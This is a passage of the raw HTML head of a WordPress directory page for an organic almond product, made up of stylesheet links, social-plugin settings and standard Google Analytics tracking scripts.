

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/
body_size: 29679
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
	<head>		
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nationalcsadirectory.com/national_csa_directory/xmlrpc.php">
		<meta property="og:image" content="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/02/Buy-Organic-Almond-Bottle-Online.jpg"/>
				
	<title>Buy Organic Almonds Bottle Online &#8211; National CSA Directory</title>
<link href="https://fonts.googleapis.com/css?family=Cuprum:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">	<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://www.nationalcsadirectory.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
						<script type="text/javascript">var theChampFBCommentUrl = 'https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/'; var theChampFBCommentColor = ''; var theChampFBCommentNumPosts = ''; var theChampFBCommentWidth = '100%'; var theChampFBCommentOrderby = ''; var theChampCommentingTabs = "wordpress,facebook,disqus", theChampGpCommentsUrl = 'https://www.nationalcsadirectory.com/buy-organic-almonds-bottle-online/', theChampDisqusShortname = '', theChampScEnabledTabs = 'wordpress,fb', theChampScLabel = 'Leave a reply', theChampScTabLabels = {"wordpress":"Default Comments (0)","fb":"Facebook Comments","disqus":"Disqus Comments"}, theChampGpCommentsWidth = 0, theChampCommentingId = 'respond'</script>
					<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
	</style>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="National CSA Directory &raquo; Feed" href="https://www.nationalcsadirectory.com/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-H5XSVMPM5M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.nationalcsadirectory.com\/buy-organic-almonds-bottle-online\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-H5XSVMPM5M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-H5XSVMPM5M', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='layerslider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=8.1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-latest-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/font-awesome/all.min.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apsl-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/css/frontend.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-awesome-four-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-on-pages-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/select2.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/jquery-ui.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/animate.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-dropdownhover.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-dropdownhover.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-components-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-components.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/fontawesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/material-design-iconic-font.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.min-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/owl.theme.default.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='classiera-map-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/classiera-map.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/css/bootstrap-slider.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/super-socializer/css/front.css?ver=7.14.5' type='text/css' media='all' />
<link rel='stylesheet' id='gca-column-styles-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/genesis-columns-advanced/css/gca-column-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway,sans-serif:700,400%7Cubuntu:700%7CLato&#038;display=swap&#038;ver=1675627309" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.nationalcsadirectory.com","hash_tracking":"false","v4_id":"G-H5XSVMPM5M"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/accesspress-social-login-lite/js/frontend.js?ver=3.4.8" id="apsl-frontend-js-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
